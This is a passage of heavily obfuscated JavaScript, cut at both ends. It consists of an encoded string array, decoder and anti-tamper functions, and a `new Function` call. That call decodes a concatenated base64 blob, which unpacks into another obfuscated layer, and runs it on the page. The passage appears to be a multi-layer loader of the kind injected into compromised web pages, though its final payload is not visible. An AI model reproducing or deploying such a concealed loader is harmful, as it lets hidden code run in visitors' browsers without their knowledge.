XdzfHoEK5Q','qJrnBve0tenKqvqYttjkEwTYu1nND2veuxPzu3DUwMPS','ufDAmwjTtJbHvZL1s0D3C2jtBdDKBuz5suC0ovCXmhnI','y3nkmwmXy1rAmfuYohjHBKvUtenKwfvSCgTvvNb1wJnW','BKP5A3jtu2D3zurnnfPtD25KseyYyvnJCeSWA29nsgD4','Auj6s0HvC2rPEdnmsgDZzvn4nKXfrxnrAxHetevrCe8Z','s0rcne1uqtfmq2n3tw10EKP5A3jtu2D3zuroA1PdD25n','D1zdy3nkmwmXy0Dou2nTuMPvBu00sNL3BLyXsLDArLzj','CeSWA29nsgCWtvrrC0OZvLHImMnUs1n0sKTeqJrnvfuY','u3GZtZmWn2ztz3bpmLOXyM1omgfxoxvjr29Vy3L4muTy','mfPvAdbvmJGZyM5fBKXdzfHom2T5uLzOC1PgrKHkExDU','tNK5A1rUvJfkExDUvJfkA1KWzeHAr1jpuZfnBKXdzfHv','sJbcufL6ww5lu3rks0rcne1xstrmq2q1uuHJA0P5A3jt','uKHkExDUvJffDLPgrM1vr0zytJbJBKXdzfHorLPQuZbO','sNPvB04XA25lu3rks0rcne1uqxLmq2n5s2POBuP5A3jt','DePlrei0twPcA0XdzfnkBtvesNLRCLntz3DLre14txL3','D25rBhb0wMXJmu5vvw5mq2ryvdbZmgrUvtnArK5isNL3','zeHgmMfty3blmgTVtuHNmfLxrxnkEwHzvMS0BKTtDePl','DuTwC25lu3rks0rcne5ewMXmq2mZwgLoueP5A3jtu2D3','sNL3BMngAfHlmwmXzvDrBKXdzfHorgrRu2POCMfgyZjz','BtrNzeDOCgmXC25vBe5xwJngmeOXmg9HEwS3zLn4CfD5','sJiXt0Piy25lu3rks0rcne16sxPmq2rlwtnrA0P5A3jt','tKrfD0XdzenKELK1sNLRCLntz3DLrezTtun3BK1PBZrA','mNbRyLv3BKTtDePlrei0twPfmKXdyZnsvvzfsNLRCLnt','uuPgzZnkEwTYu1nND2vesM1oAxDUvfC0CfD5y3blmgTV','AeP5D25wEMrRwta1EvnTtKTtBe1UtenKwe5RzhPwmuP0','mdvisNL3BLz6vJzzmwmYvw1ssK0WC25mq2r6t0DZmLyW','CLntz3DLreL4tLn3BK4XngPuEwnWsZbRB01iz3LnAMnZ','uvyWmwLsEwnZsJfJm1PRnvHovKPRuJnOveP5D25wELPh','m2rUuNLJC0OXyZjAvwHWtxPoA1nyrw5mq2rZy1DSuvz6','nvfiy2TkEwXKs0HVC1ftAZDMu3GYvZbZB01izZbpve1Z','mZa1nJiXzxPwDLnW','tvrzm0Xdy3DnBxr6sNLRCLntz3DLrfeYtun3BLfftLHr','vJv2vNLJCeSWA29nsgCWt1rRC0OWqKrwmefUs1n0sKTe','BKXdzfHor2Xwy1Dku1PfmxHkExDUvNPAAfDSzfjIvuP0','tK5rmNr6wKDoweP5D25wELPeytjRELPhuLfzu2nZsJbs','BKXdzfHoAMrQvg5rm1KWnwTnq2nZsJnrEfrTuKPvmNq0','BeKWuNLJCeSWA29nsgD5wvrfC0OYnw5vrvfUs1n0sKTe','uwW1B0P5BgrlsgTWtZmWn2rTrNLjsgm5zgP0BwiZsw9K','ELLZsNLguLPtuw5lvJa5wMX0vKTeqJrnALPRtenJm1HP','tZmWC1PwDePlrei0tvrABuXdzgHxBhrlsNLSzfbxwJfI','C0P5wLrsvgTUs1n0sKTeqJrnv1f5tenKDvvQuKHkEwTY','stfmq2n6vevOtuP5A3jtu2D3zurrm1LPD25zwfu0vgLJ','m1PdD25HBwrTv0nJCeSWA29nsgD6twPNC0OWtM9ABLfU','CgTsmKvUtenKwfvfDezJwgrHwKvWAeP5D25rvgH2yvDw','D25sru16s0nJCeSWA29nsgD4wM1vC0P5uMTKEKLUs1n0','CZrwmdKWwKvWmvf5y3nkmwmXt1DOwfvfuJnHsevUtenK','tJngmfjTuKPzu2nZsJbkrgiXqMXxrxbRvvHfBKXdzhrr','wKzsnfDTuLfAm1jQvtfWseP5D25wEMreuZi5vgiWChfJ','wxnkmJfpsKHJBKTwmhbmr1PIvxLND2veuMLnExDUu21o','Bu9ty3blmgTVtuHNEe1xtxnkEwHAv1v3BKTtDePlrei0','D1PSBdvkExDUyZboCLzwzffsBvjxzdbZBKXdzfHomhbQ','ngiXy25mq2rVyZnsA1iWnvrsEwnZsJfKu2fSCevHsfO2','u2nZsJfJm2nhtK1rmJLAvJa4D2vdy3nkmfjuytfkEvPg','veK0tenKwLHTovHkEwTYu1nND2vetMHnExDUsKDsm01P','sNL3BMruqK9ArLjeytnwBwnty3nkmwmYvdjKwe5xAgTw','tKHxrgDUtenKBG','C0OYzZrImwryvvD4A1verMHkExDUwKvoCLjUtMXuqZHU','sZbRB01iz3LzAKLZsJfSzwiXy25lu3rks0rcne5ertvm','Au5dD25smhCWyNLJCfHtAdnmrei0tvDfCeTuDdLlu3GX','mvjfAfHvsePfyuHfBKXdzfHuEtLQvtnjm1Pfmw9zu2nZ','BuLizhbIBvj2zhL4m1CXrw9nsgD5t0DjC0OYou1jvffU','stjmq2rlwtnrA0P5A3jtu2D3zuroBe55D25sru16s0nJ','A1zhmxzHruy0vezWCLnxuMTuA052tKnJC0OXyZjtBu5m','EwnZsJfJmffTtKHJEMrRvLvKteP5D25wmuL2wKu5rgiW','yvC5DuTitxnKu2W3y21wmgrysNvjse1Yzfr0ouXhvMjt','BMnTAdjrBvPeytjNBKXdzhDtmdGZvNPwDvv5y3nkmfju','BMXTuM1KD1PgtKHkExDUvJfcrwqWuxLovuvUtenKmLeY','tKvJBKTtDePlrei0tKDjneXdzhfArZfnsNLRCLntz3DL','nhWZFdj8mxWW','sMTmq2riversDKP5A3jtu2D3zurfEu5tD25uvZrWv3LJ','v1Pirw5mq2rytLzKtwjwtNzzBwrisNL3BLyXsNfvsePV','vxnkmhH6v1zNBKTtDePlrei0tKDjEeXdyZflrgrAsNLR','m3bUzvv4nvnyA25mq2rytKvWALzeAhznrMrry1rfBKXd','re1gzfnIvMXUvNLJC0OXyZnKr1jiv0DjCMrwy25mq2ry','v0OWwKv3ngiWuM9tsevUtenKwe5QAgLArZf2wM1wweP5','nfPdD25uvZrWv3LJCeSWA29nsgD5t0DzC0OXqwTxrgnU','y1vzBKXdzfHvvtLYvNPACfrTowHkExDUvNPsA1PfnxPJ','vtf4vNLJC0OYsKrIm2HUv1D4A1rwy25mq2rytKzsuvyX','mgTVtuHNmfLuz3nkm1j4zg1RBKTtDePlrei0tvrzneXd','rei0twPjneXdzg1pv1K1sNLRCLntz3DLre5Ptun3BLfU','EwnZsJfJmLjTtLDur3HRvLvSueP5D25HvZfYvKzKuvPh','ndqZnJLfvvfYEfm','ttjfmvz6yZfsq2nZsJfJmfuWwJnprZK1yKDfBKXdzerp','m2rhtLfKr3HRvtiXDMrdy3nkmJLuytbwwfvTnurKrwnU','sMnirKrkExDUvJfjmwjvrJnIBMTUtenKwe5TmtnssezH','sNLRCLntz3DLrfeXtun3BMjTzffsq2nWsZbRB01iz3Ho','AhHkExDUvNPsvfrSyZfomK5qu1rbBKXdzhnIvZLkvNPA','mtyZodnZzxPoAgu','z3PnAMTZsNPKzuKWog5lu3rks0rcne1TwMPmq2nWvKvj','mwmYyKDovLnUAgPuwePqsNL3BLP6AhjxBgrsvM1ovMfi','qwr5uw5lu3rks0rcne1xsM1mq2rHzhPwCeP5A3jtu2D3','r2XTzvzVDLPgvNHkExDUvNPAEfniAhHLr1jlvNLJC0OX','vdb0muP5D25wmdH2wKvSs1nfEdbzu2nZsJnWrgiWmxrw','EwnZsJfJm2fhtLbwm1jRvLzJneP5D25wmuj4zuvks1vT','s0rcne16vMLmq2qXvJi5BKP5A3jtu2D3zurgAvLtD25s','sZbRB01iz3HovefZsNPKrLjvuw5lu3rks0rcne1xvxDm','we52yZffBLHtA3nHEJfXv3LKmfPytJbkmtbVzeDOCgmX','rfPhmxrIm2HWvNLJC0OXyZbrBu5wu25cALmYuLbkExDU','z3DLrezPtML3BK1esNjJEwnWsZbRB01iz3LprefZsJaX','ow5kEwTYu1nND2vestjzExDUttb4svrdy3blmgTVtuHN','z3HnvffZsJbsre15z25lu3rks0rcne0Yrtrmq2rlwtnr','zhzuq0uWsNLRCG','y3nkmwmWzeDouwnyuMTvrZf2wMLJC0OXyZnJwfjTtwTW','uZfoDMn5y3nkmMXowKDouMjxCZbzmwnUtenKCLyYwM1H','rwr1vtj0vuP5D25zEMH2uKvorgj6sM9Ju2nZsJfKu1DT','utfAAxDUuKvnEKTdy3blmgTVtuHNme9hrxnkEvPuuLrR','vfHwswrwyZfJu2nZsJj4DgeWwLHvAK5QvhPgDeP5D25A','q2nWsZbRB01izZbprevZsNPgmvDTuw5lu3rks0rcne1u','tKvfBKXdzhjrmJLly1voDMrxuKHkExDUvNPAufPSzfns','AxDUutjOBwrdy3blmgTVtuHNme1xrxnkEwHzvMS0BKTt','DePlrei0tvDfEeXdy29xvMXnsNLRCLntz3DLreL5wvn3','qJrnvgXRtenKBu9xwtvkEwTYu1nND2vettfou3DUzeHg','sNLRCLntz3DLrfe0wML3BMjTzffsq2nWsZbRB01iz3PA','EuLfodLtENr5wLHsmwnTngDABhrqs0rcne5ewxLmq2rW','uJftBvjRuJnfBKXdzg1pr3rrvJfkBvPyCeHkExDUvJa4','sJfKuu1uAdzKm3b3sNL3BLyWouvvwgXVuKvzBKXdzenv','ELK0wMXKuvqXtM1wEwnZsJfJmKWYtLjtBfPQvw5oAeP5','uw5lu3rks0rcne5hrxLmq2nTvtbvnuP5A3jtu2D3zurj','mgHeytaXB2nty3nkmNH0yJjgqLeYohHAmgnUtenKAwqW','BKTtDePlrei0tvDgAKXdzgHKvgHpsNLRCLntz3DLre16','wLrnC0P6rJfxBvfUs1n0sKTeqJrnAKeYtenKCvmXstbk','yLC5twrStNzvr0zysNL3BLyXsLfvr1v4zfDjBKXdzhHv','CgjtAwnWsZbRB01iz3HpveLZsJbgBLHTC25lu3rks0rc','rw5mq2ryvwPcDvz6vLrJmMrOsNL3BLz6vKDArxbQyw5s','t1n3BKPhuJnnAwnWsZbRB01iz3LoBvLZsNLOwvzRng5l','mwmWyKDssfDTmwTJm0vUtenKDgjxodvwmdLtwKvJELPt','tenKwe5xvLbzmu52y1DgAeP5D25wmujdwKvWELnitNHs','vtHUtenKwe5irxjKru52zdj4EeP5D25sBvPTzvHgsLLt','mwfty3blmgTVtuHNme5hwxnkmgXht0DVBKTtDePlrei0','sJi5DgeXuLHvrtvQvvHKnuP5D25zEMHYvdnOtwnRD25m','m09eA3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLN','BgvUz3rO','rezRtLn3BMjTzffsq2nWsZbRB01iz3PAv01ZsJbSr09h','mgHVwKvWmgjty3nkmwrryLzknfPwCgTwBuvUtenKCLuY','A29nsgCWturzC0OXuM5nELfUs1n0sKTeqJrnveL5tenK','rMXkq2nWsZbRBW','r1LAD0u','mgTVtuHNEu1uqxnkmxaZtLDRBKTtDePlrei0tKrNEuXd','C0OYrJfprtrUs1n0sKTeqJrnBu5TtenJCfzfswXkEwTY','mhnAvNrks0rcne1utM1mq2rlwtnrA0P5Bgrqv1OXyM1o','uMTurwnUtenKwe4WEdvwELf2wKzsnfz5y3nkm050ytnS','vZLesNL3BLz6wMTArKu0ytnowe5fzeLkExDUyM0XDMvw','wJfcruP5A3jtu2D3zurfELPtD25AAMXTt1nJCeSWA29n','qLrxuMTurwnUtenKwfvxrK5rv0v6wKu5weP5D25IAKjV','u1nND2vesxHpu3DUttb4svrdy3blmgTVtuHNEfLTtxnk','BLeYDdrwELzpwKuXvgeWEfHvruPQvuzoCLqZvLHkExDU','zejAmtvYsNLRCLntz3DLrff5tML3BLLyvtruAwnWsZbR','A1vvy25mq2rytJbJDMrvzdrArwHOsNL3BLLRChrnvMmW','s1n0sKTeqJrorgmZtenKCvPhmu1kEwTYu1nND2vetMPA','CgTum1u0sNL3BLyXrNnzmuu0yxPcBLiZvw5mq2ryvvDS','murbruvOCq','u3LJC0OZzhPnrMrytLrSveP5D25wEMr0zvzJmLDTtLjJ','EhzzBuzZteHKyLvtz3DLre5QwML3BMjvngTKEwnWwfnR','CgiYng9JExGXteHzC2r5EdrmsgTZzwLSn2nTvJbKweP1','mMfty3blmgTVtuHNme5eqxnkmJLnsvrrBKTtDePlrei0','sKTeqJrnve0ZtenKq2r6wtvkEwTYu1nND2vettvoq3DU','A0P5A3jtu2D3zurkBu1PD25pwfjVzfnJCeSWA29nsgD6','DhrIm2XRwvnJC0OXyZjAwfO2yZa1A1vxrw5mq2rytM5A','sNLRCLntz3DLre0YwLn3BLfUyZjpu2nWs3LOsKTeqJrn','tenKwe5TndvwmujXvLC1weP5D25wmuPRwKzADgiYnvHo','DhnwEMrRvg1fBKXdzfHoruPQvevWA1KWBhLLu2nZsJiW','tenKCffSnw9kEwTYu1nND2veutvAu3DUuw5JmK9ty3bl','z3Por1fZsJi1uW','yZnnr0vUtenKEvnhvtbwEMrvwLnJC0OYovLvr3b2u0Dv','s0rcne0YsMLmq2nVv0zAt0P5A3jtu2D3zuroA05tD25p','nxjkEwTYu1nND2vetxDnu3DUutjOBwrdy3blmgTVtuHN','sgCWt1rfC0OYBenyBwDUs1n0sKTeqJrnmKPQtenKtwmX','D25rrtLQtMLJCeSWA29nsgCWtNPfC0P5rLjAu1fUs1n0','wNvrEwnWsZbRB01izZbnrgnZsJfsBK16uw5lu3rks0rc','EwTYu1nND2vhwMHmq2royMLSyKP5A3jtu2D3zurkAK1P','mtCXndGZn2vIy09MyW','EgXxmgTVtuHNEe5hrxnkEKf5ytnnBKTwmdLABLz1wtns','qLHkEwTYu1nND2vetMXpq3DUsvzgBePdy3blmgTVtuHN','r2n6uKnwELPPvNLJC0OWtJjpwhb3t0DZEeP5D25wmuji','r05uvti5B0P5D25IAZeWwta1DgeWsMXJu2nZsJfJmu0Y','y25oBfnxntblrwDVtuHNEK9utxnkmJvttKvJBKTtA3jJ','zfHuEtLRu0voDMjUAerImNDUtenKCMjxowHAsfeZwKvW','vNb0sNL3BLfUwMLKmNbju3LJC0OXzfntruz3zuHgqKP5','tLvwnfj5y3nkmwmYvdbAmMnvnwTwr0vUtenKwe5RwMPu','mLjly1DRmgmYrw5mq2rytKu1A1vStNjrvMmWtuznBKXd','we5vDgfIAMH2u1HcweP5D25wmujxwta5AvvTuK1nBuvU','B01iz3LoAK1ZsJjznvPQA25lu3rks0rcne1QBgLmq2nX','q2rbvdjnmKP5A3jtu2D3zurfnvL5D25tBu4WsKnJCeSW','BLPQBg1pu2nWsZbRB01izZboEK1ZsJjWA2jvD25lu3rk','vvHwteP5D25wELKZwKv4DgeZuLHorMrSsNL3BLyXqtnz','uNHkmta5sJf4ne5xtJnlmxG0twPbCvHizZfzEwHJzurw','mfzguKnJCeSWA29nsgCWtxPbC0OWtM9ABLfUs1n0sKTe','tvHwyvPdy3blmgTVtuHNEfLuvxnkEwXvuwLvBKTtDePl'];var _0x6735138A=_0x6735138d;(function(a,b){var w=_0x6735138d;while(!![]){try{var c=-parseInt(w(0x2be))*parseInt(w(0x21e))+parseInt(w(0x224))+-parseInt(w(0x1a3))+parseInt(w(0x277))+parseInt(w(0x19d))*-parseInt(w(0x263))+parseInt(w(0x294))+-parseInt(w(0x1eb));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6735138c,0xe134b));var _0x6735138e=window;function _0x6735138d(a,b){a=a-0x153;var c=_0x6735138c[a];if(_0x6735138d['vMzYOK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6735138d['PfqaKp']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6735138d['qwXifG']={},_0x6735138d['vMzYOK']=!![];}var e=_0x6735138c[0x0],f=a+e,g=_0x6735138d['qwXifG'][f];if(g===undefined){var h=function(i){this['nXudTD']=i,this['dNeFWQ']=[0x1,0x0,0x0],this['VAHoDz']=function(){return'newState';},this['jviZDg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZKFenO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['CHuSJm']=function(){var i=new RegExp(this['jviZDg']+this['ZKFenO']),j=i['test'](this['VAHoDz']['toString']())?--this['dNeFWQ'][0x1]:--this['dNeFWQ'][0x0];return this['OXUSHM'](j);},h['prototype']['OXUSHM']=function(i){if(!Boolean(~i))return i;return this['QmuQxj'](this['nXudTD']);},h['prototype']['QmuQxj']=function(j){for(var k=0x0,l=this['dNeFWQ']['length'];k<l;k++){this['dNeFWQ']['push'](Math['round'](Math['random']())),l=this['dNeFWQ']['length'];}return j(this['dNeFWQ'][0x0]);},new h(_0x6735138d)['CHuSJm'](),c=_0x6735138d['PfqaKp'](c),_0x6735138d['qwXifG'][f]=c;}else c=g;return c;}function _0x6735138f(c,d){var x=_0x6735138d,e={};e['WNQJJ']=function(i){return i();},e['JajUs']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f[x(0x28f)](h['length'],d)&&function(j,k){var y=x,l=y(0x211)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':return!![];case'1':for(var n=0x2;n<k[y(0x250)];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'2':f['WNQJJ'](o);continue;case'3':var o=g(this,function(){var z=y,r={};r['IVxul']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var s=r,t=typeof window!==q['vTrKc']?window:q['bFifn'](typeof process,z(0x1ae))&&typeof require==='function'&&q[z(0x255)](typeof global,q['ByNhD'])?global:this,u=function(){var v=new t['RegExp'](s['IVxul']);return!v['test'](o);};return u();});continue;case'4':var p={};p['vTrKc']='undefined',p['bFifn']=function(r,s){return r===s;},p['GYZwE']=function(r,s){return r===s;},p['ByNhD']='object';var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x6735138f(_0x6735138e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ0OTMwMjNlPVsneFNvdFc2c'+'ndXUk8nLCdzU2tGV1FSZEdoYScsJ1c0Vm'+'RHZGFNeWEnLCdXNmk4Vzd4Y1ZJTycsJ1c'+'3RmRUckxGc2EnLCdXT1pkUlNvVFc2VmNR'+'RycsJ1dROFJ0MVpkUnEnLCdXT3RkUUNvZ'+'Vc1M2NORycsJ3BDazlXUkhIc2EnLCdXNz'+'dkR2RheURHJywnVzUwQVdSQmNVTlcnLCd'+'0eGpRZFllJywnbFhwZEx2Q2onLCdXNXk3'+'V1FCY1BmdScsJ1dRM2RRdGY1dFcnLCdXN'+'mhjR3JkZFA4by8nLCdXNEJjS0gvZE1ZaS'+'csJ0FTa2VXUnRjUjhvcycsJ0Ntb1BoSlJ'+'kT3EnLCdqYWpsb1phJywnYko5UWVhUycs'+'J1c0YnBXUnp0Z3EnLCdXNWlSV1EvY0ozS'+'ycsJ1dPRmRSdHoyckcnLCdhU28rYkgvZE'+'5hJywnVzVCY1VyZGRRSWUnLCdXNk9aV1F'+'0Y0cwNCcsJ3kxYnVkR3knLCdwOG9xYVpa'+'ZE1hJywnVzZkY1VjQmRWWE8nLCdXN3lhb'+'FNvbmphJywnZENvZ1dRdGRWdXknLCdXUm'+'5LaHcwbicsJ1c3cUhqQ29pYmEnLCdvbWs'+_0x6735138A(0x1ff)+'Vkt2aVc0dScsJ1c2RmRKRzR6cmEnLCdkd'+'2E5VzVQcicsJ1dSeUhXNVdnaWEnLCdXN2'+'5QV1E5L2FXJywnVzZyeFdQZjdkcScsJ1d'+'QaVZXNGE4ZFcnLCdXN3hjTW1veFdQMEIn'+_0x6735138A(0x26c)+_0x6735138A(0x187)+_0x6735138A(0x28b)+_0x6735138A(0x1c2)+'eGZBZkNrSScsJ2JzeGRKZ0dhJywnVzU1T'+'Vc2QmRLMDAnLCdXNFpjTUdOY1J0cScsJ3'+_0x6735138A(0x28d)+('dkcnLCdXNWVEeEhoZEdXJywnbU4vY0tDa'+'3FkVycsJ25xUCtiR1cnLCdXUk5kTThvaF'+'c0M2NORycsJ24zNE5XNWJiJywna2VoY0l'+'ta1ZiYScsJ1dPeGNPQ2t3Z2FLJywnV1Ew'+'WHJ4N2RUcScsJ0ViYjdqdEMnLCdESk9YV'+'zZ2YycsJ3VTa2NXUEpjVlNvNycsJ1c3U0'+'NvbW9JZlcnLCdXNzBGRVNvWXBxJywnVzd'+_0x6735138A(0x22e)+'c2ExZFdRbWFXNnhkVFNrWldSZU1oVycsJ'+_0x6735138A(0x24a)+'csJ1c0RmRKSDFkQmEnLCdlVzgyVzZ1bSc'+_0x6735138A(0x205)+'LCdlMTNjSzhrVG5xJywnZThvZ3BJN2RWV'+'ycsJ1dReXhyck5kS0cnLCdXNHRjVFNvRl'+'dQYXonLCd2aGZTa21rTScsJ2Nta3p3TmJ'+_0x6735138A(0x170)+'VnRHJywnV09CY09JL2ROZ0MnLCdkbWtMe'+'WV6bycsJ0YzckRqclcnLCdXNlpjSGRaY1'+'RZYScsJ3FmWFNwdEcnLCdXN05jVENvcld'+'QeWcnLCdXNEpjSHVuaVc0ZScsJ1dPTmNP'+_0x6735138A(0x289)+_0x6735138A(0x165)+'BhJywnRDhveG1IL2RWRycsJ0NaS0pXNXp'+'OJywnV09CZEttb2ZEQ285Jywnb3NoZExm'+_0x6735138A(0x219)+_0x6735138A(0x21a)+_0x6735138A(0x2a9)+'LVzREMVdRNCcsJ1c3SFlXN1JkVTBpJywn'+'VzRXVVdQUytsVycsJ1c0NFFXUWFNb2EnL'+'CdXNm1QV1BXRGVxJywnVzZhUVdRTmNNTn'+'EnLCdXUDhO')+('VzZ1SmFxJywnV1FaZEozckFXN0snLCdXU'+'lpjVG1rMGd0NCcsJ2QyeGNLOGtUa0cnLC'+_0x6735138A(0x19f)+_0x6735138A(0x19c)+_0x6735138A(0x1df)+'WwnLCdEQ2tnV09KY0lDb3AnLCdXNVdtcH'+'EnLCdXNEpjTktEelc0YScsJ1c1L2ROQ2t'+'MVzdPZCcsJ1c0ZGRMU2s0VzQ4SCcsJ1dR'+'VmNKQ2tHbUk4JywnVzZxamEzdGRWcScsJ'+'25lUmNJU2t4b3EnLCdvU2tvV1JmOXdXJy'+'wnV09KY01JTmRHdzgnLCdXNGxkSUNrQlc'+'3bUUnLCdkU2tVV09yTXdxJywnZjMzY0pT'+_0x6735138A(0x18f)+'zY5T1dSYScsJ2Ftb0N1Q29rb3EnLCdhTl'+'pjR21rcmNhJywnVzd0ZEdYNEhBYScsJ1c'+'3alFXUnp0ZVcnLCdXNnZmVzR0ZFFneScs'+_0x6735138A(0x240)+'2tvV09kZFUzbScsJ1dReGNLWlZkVmdHJy'+'wncklhNVc3YmUnLCdXUnhkTjBia1c1dSc'+'sJ1dPejhEZjlKJywnV1FKZFFtb0lFOG8x'+'JywnV1BCZFQyVDBXNDAnLCdFQ29kcHQ3Z'+'EtHJywnVzVleVdScGNWMFcnLCdGbWtUV1'+'B4Y05tb0knLCdqOG9IdDhvYm1XJywnV1I'+'zZFFDb2NXNjdjVEcnLCd6bWtPdkp4ZElx'+'JywnbENrL1dQcGNITnUnLCdXNTRTbmY3Z'+'FJhJywnQVNrc3FJN2RURycsJ2J4aGRUOG'+'tOYmEnLCdEU29nZFdGZFNXJywndUNvbGp'+'kN2RVYScsJ1c1cGNKU29XV1BXYScsJ3Jl'+'SmRHbWtUZlcnLCdCZmZyaVpxJywnV1JoY'+'1ZxZGRUZjQnLCdXUkxSQU01ZCcsJ3dNZm'+'ZwQ2tlJywn')+('Z21rWldRemJxcScsJ3VzU21XN25tJywnV'+'zd5MmtOSmRLcScsJ25maGNJQ2tJY2EnLC'+_0x6735138A(0x1b3)+'nLCdXNG1RV1AzY012dScsJ1dSR1RXNUtG'+'Z3EnLCdXUXBkSmhyMVc1aScsJ2RtazVXU'+'DlVQnEnLCdXTzRNVzVTc2hhJywnVzVLaG'+_0x6735138A(0x26a)+_0x6735138A(0x194)+_0x6735138A(0x1aa)+'nhkUXhpVicsJ1dPVmROYW5GeVcnLCdkZj'+'djSDhrUWNXJywnVzRDU2xDb0tvRycsJ1c'+_0x6735138A(0x1d6)+'YXdoY1VDa1FvYScsJ1c3M2NWQ29XV1BLe'+'icsJ1c0bU1XNGhjSWFtJywndm1rZXlHN2'+'RTYScsJ1c1REpXUHpxa1cnLCdlWktRVzc'+_0x6735138A(0x1d3)+'MWJzRycsJ3M4a2x2WHRkR2EnLCduYjUrZ'+'HRDJywnaUNveUY4b0htVycsJ1c2ZVpEWn'+_0x6735138A(0x259)+'XUUZkVHdTJywnVzZ0Y1NlZmZXNEMnLCdX'+'N0ZjSW1vRVdPYWUnLCdXUWFUdGFoZFBhJ'+'ywnVzZYcldPblhsVycsJ3lNTE9ubWt1Jy'+'wnVzZHZVdPUmNNZ0cnLCdxU2tUV09OY1J'+'tb2YnLCdDQ2twQmNkZFFxJywncm1vK2tZ'+'dGRHVycsJ1c3NFBXNjdjVnIwJywnVzVpR'+'FdQbWRicScsJ1dPaGRUQ29NVzdoY1VXJy'+'wnV1F1ZnlaRmRWRycsJ3FLSDlwbWtwJyw'+'nV1IvY0diVmRJdTQnLCdXNFNnVzZWY1Fy'+_0x6735138A(0x160)+'ycsJ3hTb2pXNnpmV1FLJywnVzVxZ1c3Rm'+_0x6735138A(0x204))+('SlczVzdPNScsJ1c2eGRJSlc4c3EnLCdXN'+'UxnVzdoZFFNQycsJ1dRbGRRbW9MeDhvai'+'csJ2FDa0R3ZmIyJywnVzZ0Y0dtb1ZXT2k'+_0x6735138A(0x2b2)+'ZFJxJywnV08vZFVTb0xXNDNjSGEnLCd2Q'+'2toV1F0Y1VTb0cnLCdrQ290Q1NvRHBxJy'+'wnV1BMUEYyRHAnLCdXNnppV09qZWtxJyw'+'nVzZtM3hkaGRNRycsJ1dRMGVXUjNjR3JC'+'ZEttb2NxU290V1FIMWhlUycsJ3N4L2RJO'+'GtSZHEnLCd6Q28yYkovZE5xJywnV1FWY0'+'1ZTmRQdlMnLCdXNHFEV1JkY01LcScsJ1c'+_0x6735138A(0x208)+'J0RaQmNTbW9Nc1cnLCdnTWF2VzVEbycsJ'+'3UwNWtqSnEnLCdXNDhTajhvVm1HJywnVz'+'d0Y0lZTmNMcmknLCdjS2xjUDhrcmtXJyw'+'nVzZlS21mUmRJRycsJ1c0QmNIV0JjU2F1'+_0x6735138A(0x166)+'ywnelNveGxJaGRWcScsJ0RDa2V2cjdkUk'+'cnLCdhM3FmVzdmRicsJ3ZlOUlhOGs4Jyw'+'nakplMlc0dU4nLCdld1pjSThreGdXJywn'+'aHFwZFZMQ3knLCdXT0tTVzQ0WmVhJywnR'+_0x6735138A(0x2b1)+'c3V255U29zb1cnLCdXT2hjVVNrSGJYcSc'+'sJ1dPVmNTWS9kVTNpJywnV1FhdHJHZGRO'+'YScsJ1dQM2RQbW9uRkNvcycsJ2F4SzhXN'+'mpzJywnVzY0b0M4b3JucScsJ1dRS01XNG'+'U4Y3EnLCd6eHpEYW1rUScsJ3BDa0ZXUXZ'+'EcnEnLCdXNXVjVzZWY0tkNCcsJ1c0MXZX'+_0x6735138A(0x1d7)+'HV6bUxMSScsJ3d3UCtnbWtYJywnZXVPRl'+'c2dmQnLCdX')+('NWxkU2E0dHpxJywnVzZGZE5adkZycScsJ'+'1dPQmRMM1RFVzQ0JywndXFXVlc0NTgnLC'+'dlOG9nV1FGZEwzSycsJ1dRRmNTYy9kTmd'+'DJywnV09kY1FtazlkSDAnLCdXNGxkT0hm'+_0x6735138A(0x299)+'zQ0LycsJ1c0cXd1ZEZkVWEnLCdXNjRMV1'+'JTcWRXJywndFlTT1c0bnQnLCdXNzdjSFN'+'vM1dSNDknLCdtOGtaV085WkRHJywnVzRS'+'ZFQ4a1dXNlM4JywnZDhvWWdZWmRSYScsJ'+'3hta3JXUEpjUm1vaCcsJ1dQeGNVU2szZ3'+'NHJywnV08wN0FlZGRHVycsJ2Ftb0p0U29'+_0x6735138A(0x1a8)+_0x6735138A(0x17d)+_0x6735138A(0x1e9)+'RlSicsJ1dRaGRKdlRKVzY4JywnVzdDZVd'+_0x6735138A(0x1e8)+'Y09aM2RMWDgnLCdXNTlpVzdSZFVLYScsJ'+_0x6735138A(0x215)+'dXNGJIV09qSWxxJywnVzV0Y1BDbzdXUDQ'+'2Jywnd1NvR290UmRKVycsJ2M4by92OG9B'+'ZkcnLCd6aHBkSjhrTmRxJywnV1F0ZE5tb'+_0x6735138A(0x29e)+'RSZlNvSWdXJywnVzRMMFdQYndpRycsJ1d'+'SM2RIMGJLVzRTJywnVzV0ZFVta0ZXNGU1'+'Jywna2dCY09Ta3BjYScsJ1c0dGNJQ29CV'+'zRSY1Q4a3VXN1ZkSlcnLCdXN1JkSjhraV'+_0x6735138A(0x270)+'nLCdXUkdtcUdWZFRHJywncjNYZGZDa1gn'+'LCd4TlZkU1NrZmxxJywndzFKZFJTaytvY'+'ScsJ0FTazB2cy9kTlcnLCdXNWxjTkhwZE'+'xkZScsJ1c3')+('YUlXT09lbFcnLCdyZmxkVm1rdmVhJywna'+'mYvY05Da1hrVycsJ1c1N2NTS1AxVzdXJy'+_0x6735138A(0x1dc